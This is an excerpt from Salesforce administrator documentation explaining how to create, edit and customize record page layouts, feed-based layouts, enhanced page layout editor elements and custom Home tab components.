

#### SEE ALSO:

[Create Feed-based Page Layouts](#page-4305-0)

## <span id="page-4305-1"></span>Create Page Layouts

With the enhanced page layout editor, you can tailor record page layouts to the needs of your users. Add, remove, or reorder actions, buttons, fields, and sections on a record's detail page.

- **1.** From the management settings for the object that you want to edit, go to Page Layouts.
- **2.** Click **New**.
- **3.** Optionally, choose an existing page layout to clone.
- **4.** Type a name for the new layout.
- **5.** Optionally, select Feed-Based Layout to create a layout that includes separate tabs for a record's feed and detail pages.
- **6.** Click **Save**.
- **7.** Modify the layout.
- **8.** Assign the new layout to user profiles.
	- Tip: You can also create a new page layout by cloning an existing one using Save As from within the layout.

#### SEE ALSO:

[Edit Page Layouts for Standard Objects](#page-4307-0) [Edit Page Layouts for Custom and External Objects](#page-4307-1) [Page Layouts and Field-Level Security](#page-4302-0) [Feed-based Layouts Overview](#page-4303-0) [Find Object Management Settings](#page-4295-1)

## <span id="page-4305-0"></span>Create Feed-based Page Layouts

Make it easier for your users to work with account, contact, lead, opportunity, custom, and external object records by creating feed-based layouts. These layouts include two separate views: one for the record's feed and one for its details.

Feed-based layouts offer a more streamlined way of working with records, and don't require users to scroll through information they're not interested in to find what they're looking for. Users can easily switch back and forth between the feed view, which includes the publisher and important events on the record, shown in chronological order, and the details view, which shows in-depth information about the record, including related lists.

You can create feed-based layouts for account, asset, contact, lead, opportunity, custom, and external objects. To create feed-based layouts for cases, use Case Feed.

- **1.** Be sure feed tracking is enabled for the object on which you want to create a feed-based layout. To enable feed tracking, from Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking**.
- **2.** [Create a new page layout](#page-4305-1) and select Feed-Based Layout.



Note: Only new page layouts can be feed-based; you can't change an existing standard layout to a feed-based layout.

**3.** Click **Edit** next to your layout and [use the enhanced page layout editor to configure it](#page-4308-0).

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create page layouts:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, and delete page layouts:

You can't configure feed-based layouts with the original page layout editor.

- **4.** On the main page layout editor page, [customize the publisher](#page-5172-0) to include the actions you want to make available to users, and add any custom buttons or links.
- **5.** Click **Feed View** in the page layout editor header to customize what appears on the feed page.

You can:

- **•** Enable full-width feed so the feed expands horizontally when users view records in Salesforce console tabs or subtabs.
- **•** Turn on compact feed so users see a cleaner, more streamlined feed view when working with records in Salesforce console tabs or subtabs.
- **•** Choose to automatically collapse the publisher when it's not in use so users can see more of the information below it on the page.
- **•** Add custom components, which are Visualforce pages with functionality you define.
- **•** Choose where on the page custom buttons and links and standard components like the Follow button and followers list appear.
- **•** Hide the standard sidebar.
- **•** Choose which feed filters are available, and where they appear.

#### **6.** [Assign the page layout to user profiles.](#page-4321-0)

#### SEE ALSO:

<span id="page-4306-0"></span>[Feed-based Layouts Overview](#page-4303-0) [Case Feed Overview](#page-2215-0) [Feed Tracking](#page-3444-0) [Enable Feed Updates for Related Records](#page-3446-0)

## Page Layouts

Page layouts control the layout and organization of buttons, fields, s-controls, Visualforce, custom links, and related lists on object record pages. They also help determine which fields are visible, read only, and required. Use page layouts to customize the content of record pages for your users.

Page layouts can include s-controls and Visualforce pages that are rendered within a field section when the page displays. You can control the size of the s-controls and Visualforce pages, and determine whether or not a label and scroll bars display.

Salesforce has two drag-and-drop tools for editing page layouts: the original page layout editor and an enhanced page layout editor. The enhanced page layout editor is enabled by default, and provides all the functionality of the original editor, as well as additional functionality and an easier-to-use WYSIWYG interface.

You can enable the original page layout editor in the User Interface settings. Your Salesforce org can use only one page layout editor at a time.

From within a page layout, you can access a mini page layout. The mini page layout defines the hover details that display when you mouse over a field on an object's detail page in the Agent console or in the Recent Items section of the sidebar in Salesforce Classic.

For Personal, Contact Manager, Group, and Professional Edition orgs, every user views the same layout. Professional, Enterprise, Unlimited, Performance, and Developer Edition orgs can create different page layouts for use by different profiles and record types and set field-level security settings to further restrict users' access to specific fields.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, and delete page layouts:

In Professional, Enterprise, Performance, Unlimited, and Developer Editions, you can set the mini page layouts and related objects that appear in the Console tab.

#### SEE ALSO:

[Page Layouts and Field-Level Security](#page-4302-0) [Edit Page Layouts for Standard Objects](#page-4307-0) [Edit Page Layouts for Custom and External Objects](#page-4307-1)

## <span id="page-4307-0"></span>Edit Page Layouts for Standard Objects

Change the look and feel of page layouts for standard Salesforce objects.

From the management settings for the appropriate object, go to Page Layouts.

Alternately, if you're using the Enhanced Page Layout Editor, which is enabled by default, you can customize a standard object's page layout by clicking **Edit Layout** on the object's detail page.

#### SEE ALSO:

[Page Layouts](#page-4306-0) [Page Layouts and Field-Level Security](#page-4302-0) [Customize Page Layouts with the Original Page Layout Editor](#page-4329-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0)

## <span id="page-4307-1"></span>Edit Page Layouts for Custom and External Objects

Change the look and feel of page layouts for custom and external objects.

- **1.** From the management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Complete one of the following.
	- **a.** If you have "Customize Application" permission, open the page layout that you want to customize for edit.
	- **b.** If you have the "View Setup and Configuration" permission, click the page layout that you want to view.

#### SEE ALSO:

[Page Layouts](#page-4306-0)

[Page Layouts and Field-Level Security](#page-4302-0)

[Customize Page Layouts with the Original Page Layout Editor](#page-4329-0)

[Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0)

[Find Object Management Settings](#page-4295-1)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

## <span id="page-4308-0"></span>Customize Page Layouts with the Enhanced Page Layout Editor

The enhanced page layout editor is a WYSIWYG tool that allows you to customize your organization's page layouts for detail and edit pages in Salesforce, the Self-Service Portal, and the Salesforce Customer Portal. The enhanced page layout editor has all the functionality of the original page layout editor, but has more features and an easier-to-use interface.

The enhanced page layout editor has two parts: a palette on the upper portion of the screen and the page layout on the lower portion of the screen. The palette contains the user interface elements that you can add to your page layout, such as fields, actions, buttons, links, and related lists.

When working with the enhanced page layout editor:

- **•** To select multiple elements individually, use CTRL+click. To select multiple elements as a group, use SHIFT+click.
- **•** To change the properties of an element on the page layout, double-click the element or click the wrench icon  $(\mathcal{R})$  next to it. You can't change the properties of elements in the palette.
- **•** To make a field read-only or required, double-click the field in the page layout and select the appropriate checkbox.
- **•** To access the other layouts for an object with multiple page layouts, click the page layout name at the top of the page and select another layout to view.
- **•** To change the name of the page layout, add personal and public tags if available, and display standard object checkboxes on the page layout, click **Layout Properties**.

Note: You can't rename a page layout if you're using Salesforce Professional Edition.

- **•** In Enterprise, Unlimited, Performance, and Developer Editions, you can select a profile to preview how the pages will look for users with that profile. Most related lists' columns preview without data.
- **•** If you're working with a feed-based page layout, click **Feed View** to customize the tools and components that appear when users are working in the feed on a record.
- **•** To choose which fields display on the record detail page and the order in which they appear, click **Edit Multi-Line Layout**.
- **•** The mini page layout defines the hover details that display when you mouse over a field on an object's detail page, in the Agent console, or in the Recent Items section of the sidebar in Salesforce Classic. To customize the fields in the mini page layout, click **Mini Page Layout** at the top of the palette.
- **•** When you're done customizing the page layout, save it. If you navigate away from your page layout before saving, you lose your changes.

## SEE ALSO:

[Guidelines for Using the Enhanced Page Layout Editor](#page-4313-0) [Customize Related Lists](#page-4327-0) [Feed-based Layouts Overview](#page-4303-0) [Page Layouts](#page-4306-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

### To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

#### <span id="page-4309-0"></span>Enhanced Page Layout Editor User Interface Elements

This list describes the enhanced page layout editor user interface elements and how you can use them in your page layout. To add elements, drag them from the palette to the layout. Valid drop locations show up in green. To remove elements, drag them off the layout and back to the palette.



Tip: Create the appropriate buttons, custom links, fields, custom s-controls, and Visualforce pages before editing your page layout.

#### **Actions**

Mobile smart actions appear as a single action element in the page layout editor. However, they appear in the action bar and action menu in Salesforce1 as distinct create actions. These distinct actions allow users to create records directly from the action bar. The create actions included in the set of mobile smart actions vary depending on the page layout's object.

Note: If you delete an action, the action is removed from all layouts that it's assigned to.

#### **Wave Analytics Assets**

You can add and move a Wave Analytics dashboard to any section on the page layout, except Mobile Cards.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup and Configuration"

For a Wave Analytics dashboard element, use field mapping to map data fields in the dashboard to the object's fields so that the dashboard shows only the data that's relevant for the record being viewed. You can specify fields from multiple datasets. Identify each dataset by its system name, which is listed on the dataset's edit page. Identify the data fields by row, and for the values, specify either the field names from the Salesforce object or specific values. The JSON field mapping follows this format:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
       "row_name": ["$field_name"]
   },
   "dataset2_system_name": {
       "row_name": ["$field_name"],
        "row_name": ["$field_name"]
   }
}
```
For example, if the dashboard shows data from a dataset named Service, with the dimensions Account and Industry, the field mapping would be defined as:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
#### **Blank Spaces**

You can add and move blank spaces to any section on the page layout, except Mobile Cards. Use blank spaces to visually align and distinguish elements on the page.

Note: If you use the original page layout editor to view a page layout that was created in the enhanced page layout editor, the original page layout editor shows the blank spaces you added. You can't move or add blank spaces in the original page layout editor, but you can remove them by dragging them to the box on the right.

Blank spaces aren't supported in Lightning Experience.

#### **Buttons**

You can control which standard and custom buttons are displayed and the order in which the custom buttons appear. You can't rearrange the order of the standard buttons.

Standard and custom buttons are available as actions in Salesforce1 and Lightning Experience.

#### **Canvas Apps**

For the Canvas Apps category to appear in the palette, set the canvas app location to Visualforce Page when you create the canvas app in Salesforce.

- **•** If you add a canvas app to any section other than the Mobile Cards section, the canvas app appears in the page layout in the full Salesforce site or in the record detail page in Salesforce1.
- **•** If you add a canvas app to the Mobile Cards section, the canvas app appears as a card on the record related information page in Salesforce1.

#### **Components**

When you add a component to the Mobile Cards section of a page layout, it displays as a card on a record's related information page in Salesforce1. Components are supported only in the Mobile Cards section of a page layout, and they only appear in Salesforce1.

In organizations that are created after Spring '14, the Twitter component is added by default to the Mobile Cards section of page layouts for objects that support it.



Note: Social Accounts and Contacts must be enabled for your organization before you can add the Twitter component to a page layout.

The Twitter card that you see on account, contact, and lead record pages in Lightning Experience isn't the same as the Twitter component available as a mobile card in the page layout editor. The Twitter card in Lightning Experience is a Lightning component. You must have Social Accounts and Contacts enabled for it to appear.

#### **Expanded Lookups**

The Expanded Lookups category for the enhanced page layout editor contains fields with lookup relationships. These fields, when added to the Mobile Cards section of the layout, display as related lookup cards on a record's related information page in Salesforce1. A page layout can have up to 20 expanded lookups.

The Expanded Lookups category only contains fields with lookup relationships to objects that support [compact layouts](#page-4332-0).

Expanded lookups aren't supported in Lightning Experience.

#### **Fields**

A field can display one or more of these icons:

- **•** The field must have a value to save the record, but isn't required on the page layout itself.
- The field must be included on the page layout because either an administrator configured the field as universally required or Salesforce automatically requires the field. Although you can't remove such fields, you can move them to different locations.
- **I**<sub>II</sub> The field is a controlling field.
- **••** The field is a dependent field.
- **•** The field is read only.

To set which fields are required and read only, select one or more fields and click the wrench icon ( $\leqslant$ ) on any of the selected fields.

- **•** The field properties of some standard fields cannot be changed. Custom fields can only be changed if they are not universally required fields.
- **•** Fields marked as read only are always editable by administrators and users with the "Edit Read Only Fields" permission.
- **•** If you make a picklist field read only, all new records contain the default value for that picklist.
- **•** Auto-number fields are always read only.

• If you mark the opportunity Probability field as read only, the Probability value is still updated when a user changes the Stage value of an opportunity.

When working with fields:

- **•** In Personal, Contact Manager, and Group Editions, page layouts control which fields users can access in related lists, list views, reports, Connect Offline, email and mail merge templates, custom links, and when synchronizing data. In Professional, Enterprise, Unlimited, Performance, and Developer Editions, field-level security controls this access. Field-level security settings override field properties that you set on the page layout if the field-level security is more restrictive than the page layout setting.
- **•** Users can import values into a field only if they have read and edit access. Field access is determined by user permissions, page layout assignments, and field-level security settings.

#### **Related Lists**

A page layout can have up to 100 related lists. You can place related lists at the bottom of the page layout. To move a related list on the page layout, drag the handle located above the related list.

To customize a related list, double-click the related list handle or click the wrench icon ( $\leq$ ) inside the handle. Use the related list properties to:

- **•** Specify which fields display as columns on the related list, the order in which they appear, and the sort order of the records in the related list. In Professional, Enterprise, Unlimited, and Performance Editions, you can also opt to apply the column information to other page layouts for the same type of object.
- **•** Specify which standard and custom buttons appear on the related list.

When working with related lists on page layouts, note the following:

- **•** The **View All** button only displays up to 2,000 items in a related list.
- **•** Some related lists aren't customizable because they link to data rather than store it. Salesforce denotes related lists that aren't customizable on the page layout.
- **•** You can't add related lists to the page layouts for the User object.
- **•** You can also enable related list hover links for your organization so that record detail pages include links for each related list at the top of the page. Users can hover the mouse over a related list hover link to display the corresponding related list in an interactive overlay that allows them to quickly view and manage the related list items. Users can also click a related list hover link to jump down to the content of the related list without scrolling down the page.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition, individual users can customize which related lists display for their personal use. Administrators can overwrite these user customizations and apply the related list configuration in the page layout to all users, even if they already customized their display. To overwrite users' related list customizations, click **Yes** on the Overwrite Users' Customized Related Lists popup window, which appears when saving a page layout if you moved or added a related list.
- **•** Related lists show up on the record related information page in Salesforce1.

#### **Custom S-Controls**

A page layout can have up to 20 s-controls.

To change the properties of an s-control, double-click the s-control or click its wrench icon ( $\ll$ ) and set the following attributes:

- **•** Width sets the horizontal size in pixels or a percent.
- **•** Height sets the vertical size in pixels.
- Show scrollbars determines whether the iFrame in which the s-control displays contains scroll bars when necessary.
- **•** Show label determines whether the page layout includes the Label of the custom s-control. Remove the label to display the s-control in a wider area.

S-controls aren't supported in Lightning Experience.

#### **Sections**

You can add and move sections anywhere above the related lists on the page layout. The sections you add can contain fields, s-controls, and blank spaces. In addition, each page layout has a default section that can only contain custom links and blank spaces. You can change the location of the custom link section, but you can't remove it from the page.

The Section user interface element is the second option in the palette when you select the Fields or Custom S-Controls category on the palette.

To change the attributes of a section, double-click the section or select its associated wrench icon ( $\ll$ ). You can:

- **•** Enter a name for the section. Names of some standard page sections cannot be changed.
- **•** Specify whether the section has one or two columns.
- **•** Specify the order in which users can tab through the items in that section.
- **•** Specify whether the section heading is shown on the detail and edit pages.

#### **Tags**

If tags are enabled in your organization, click **Layout Properties** and use the checkboxes to indicate whether personal and public tags are included in the header section of the page layout. Users can't tag a record if neither personal nor public tags are included in the header section. Also, the positioning of personal and public tags in the header cannot be modified.

Tags aren't supported in Lightning Experience.

#### **Visualforce Pages**

Visualforce pages can be added to any section on the page layout except for sections reserved for custom links and related lists. A page layout can have up to 20 Visualforce pages.

You can add a Visualforce page to a page layout only if the standard controller on the Visualforce page is set to the object for which you are creating the page layout. If you don't have any Visualforce pages with a standard controller set to that object, the Visualforce Pages category doesn't appear in the palette.

Only Visualforce pages with the Available for Salesforce mobile apps and Lightning Pages checkbox selected will display in Salesforce1.

Mobile-enabled Visualforce pages show up as slightly differently colored elements in the palette than their non-mobile-enabled counterparts. Hovering your mouse over a Visualforce page element in the palette shows whether the Visualforce page is mobile-enabled.

#### SEE ALSO:

[Guidelines for Using the Enhanced Page Layout Editor](#page-4313-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0)

### <span id="page-4313-0"></span>Guidelines for Using the Enhanced Page Layout Editor

- **•** Elements that are already on the page layout still appear on the palette but are inactive. When you click an inactive element on the palette, Salesforce highlights the element on the page layout.
- **•** Removing a field from a page layout doesn't remove it from the object's compact layout. The two layout types are independent.
- **•** If the original page layout editor is enabled, users can click the page layout name to access the detail page of the page layout. The enhanced page layout editor doesn't have detail pages, as all the detail page functionality is always available on the enhanced editor. Salesforce displays a read-only version of the enhanced page layout editor to users with the "View Setup and Configuration" permission.
	- Note: The read-only view of the page layout doesn't display field types and lengths in hover details.
- **•** The Custom Links, Custom S-Controls, and Visualforce Pages categories only appear in the palette if you have defined those types of elements for the object for which you are defining a page layout. When you create a custom link for an object, you add it to the Custom Links section

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

on that object's page layout. In non-English Salesforce organizations, the "Custom Links" section title is not translated from English automatically for the Territory and Territory Model objects, but you can edit the section title.

- **•** The Canvas Apps category appears in the palette only if you defined at least one canvas app with a location of Visualforce Page.
- **•** The Components category appears in the palette only if the available components are supported by the object for which you are defining a page layout. For example, the Twitter component is supported only on account, contact, and lead page layouts.
- **•** When editing a person account page layout:
	- **–** If you add Shipping Address next to Billing Address in the Address Information section, a link displays on the person account edit page that allows you to copy the billing address to the shipping address. Also, an equivalent link appears if you add Other Address to the Address Information section.
	- **–** Contact fields and related lists are available on person account page layouts, but contact custom links and custom buttons are not.
- **•** This table lists standard objects that have checkboxes that are specific to page layouts for that object. To configure how Salesforce displays the checkboxes, click **Layout Properties** when customizing the page layout. Use the Select by default checkbox associated with a checkbox if you want Salesforce to automatically select the option when a user accesses the edit page.





SEE ALSO:

[Enhanced Page Layout Editor User Interface Elements](#page-4309-0) [Customize Page Layouts with the Enhanced Page Layout Editor](#page-4308-0)

## Page Layout Tips

Here are a few tips to keep your page layouts organized and easy to use.

- **•** Use field-level security to restrict users' access to fields; then use page layouts to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain. Field-level security settings override the visible and read-only settings on the page layout if the field-level security has a more restrictive setting than the page layout.
- **•** Remove unnecessary fields.
- **•** Keep the number of required fields to a minimum.
- **•** Group similar fields with sections.
- **•** Think about the right TAB key order for each section.
- **•** Check your layouts in Read and Edit modes.
- Add help and description text to custom fields. Use it to explain to users what data you're looking for in the field.
- In Professional, Enterprise, Performance, Unlimited, and Developer Editions, use record types to provide unique layouts for different records.
- **•** Optimize related lists—adjust their overall order, the sorting of the records, and display of relevant columns and buttons.
- **•** If you want to customize the user profile layout in Salesforce1, create a new layout or edit an existing layout in the User Profile Page Layouts section.
- If a dependent lookup is above its controlling field on a page layout, make its lookup filter optional or redesign the page layout. Placing a required dependent lookup above its controlling field on a page layout could confuse users who typically start from the top of the page when entering data.
- **•** A background process periodically runs that cleans up metadata associated with deleted custom fields. This process will affect the Last Modified Date and Last Modified By fields on page layouts, record types, and custom objects.
- **•** Salesforce recommends creating no more than 200 page layouts. Although there is no limit, it can be difficult to manage your page layouts if you have more than 200.

### Page Layout Considerations

Keep these considerations in mind when working with page layouts in the enhanced page layout editor.

#### Page Layouts

- **•** You can't rename a page layout if you're using Salesforce Professional Edition.
- **•** You can drag up to 20 s-controls, 20 Visualforce pages, 20 expanded lookups, and 100 related lists onto a page layout. There are no limits on fields and custom links. You can add one Wave Analytics dashboard per page layout.

Note: You can't place a Visualforce page more than once on a page layout.

**•** Page layouts for the user object only include custom fields, custom links, s-controls, and Visualforce pages. Tagging, related lists, custom buttons, and standard field customizations are not included on page layouts for the user object. Also, field-level security is only available for

custom fields on the user object. Only standard Chatter actions (Post, File, Link, Poll, and Thanks) appear on the user profile page, regardless of the actions in the User page layout.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Page layouts are available in: **All** Editions

Creation and deletion of page layouts is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **•** You can edit only certain attributes when you're working with a page layout that was installed from a managed app. Some changes that you make to managed page layouts, such as adding components, work when you're editing the page layout but aren't reflected on the record detail page.
- Chatter group layout changes affect the Salesforce1 app only. Changes to the group publisher (actions and layout) reflect in both the full Salesforce site and the Salesforce1 app.

#### Mini Page Layouts

- **•** You can't choose **Mini Console View** for the Close Case layout, Log a Case page, or View Cases page layouts on the Self-Service Portal. You can't choose **Mini Console View** for opportunity team page layouts.
- **•** Field properties on the page layout determine field properties on the mini page layout. For example, if a field is read-only on the page layout, that same field will be read-only on the mini page layout. To change the field properties of fields on the mini page layout, you must change the field properties of fields on the page layout.
- **•** You can't define mini page layouts for the Close Case layout, Log a Case page, or View Cases page layouts on the Self-Service Portal. You can't define mini page layouts for opportunity team page layouts.
- **•** You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.
- **•** Overrides for the **Edit** and **View** buttons for an object don't affect the **Edit** and **View** buttons in mini page layouts.
- <span id="page-4316-0"></span>**•** Fields marked Always Displayed or Always on Layout on page layouts are automatically included on the mini page layout and cannot be removed unless they are removed from the page layout.

## Customizing Home Tab Page Layouts

You can customize the Home tab to include components such as sidebar links, a company logo, a dashboard snapshot, or custom components that you create. A dashboard snapshot is a clipping of the top row of a dashboard's components. Just like other tabs, you can also assign different home page layouts to different users based on profile.

You can add components to the sidebar or the main panel. You can also determine if custom sidebar components appear only on the Home tab or on all Salesforce pages.

To start customizing your home page layouts, see:

- **•** [Create Custom Home Page Components](#page-4317-0) on page 4310
- **•** [Design Home Page Layouts](#page-4318-0) on page 4311
- **•** [Assign Home Tab Page Layouts to Profiles](#page-4320-0) on page 4313

## EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To view home page layouts:

**•** "Customize Application"

To create or change home page layouts:

#### <span id="page-4317-0"></span>Create Custom Home Page Components

Use custom components to configure the Salesforce Classic home page for your users. Add HTML, images, links, and more to enhance your users' productivity.

Before you begin:

- If you're creating custom link components, define your Home tab custom links first. See [Custom](#page-5196-0) [Buttons and Links](#page-5196-0) on page 5189.
- **•** If you're creating an image component, upload your image to the Documents tab first.
- **•** If you're creating a Visualforce Area component, create your Visualforce page first.
- **1.** From Setup, enter *Home Page Components* in the Quick Find box, then select **Home Page Components**.
- **2.** Click **New**.
- **3.** Enter a name for the component. For custom links, this name is displayed as the section heading in the sidebar on the Home tab.
- **4.** Choose the type of component.
- **5.** Click **Next**, and then complete one or more of these steps.
	- **•** For links, select the appropriate custom links, and then click **Add**.
	- **•** For images, click **Insert an image**, choose the document folder, and then select the image file. The image file must be in a public folder and Externally Available must be enabled on the document's properties so that users can view the image.



**Tip:** Keep your image size smaller than 20 KB for optimum performance.

- **•** For an HTML Area component, choose where to display it—in the wide or narrow column—and then enter your content in the box below.
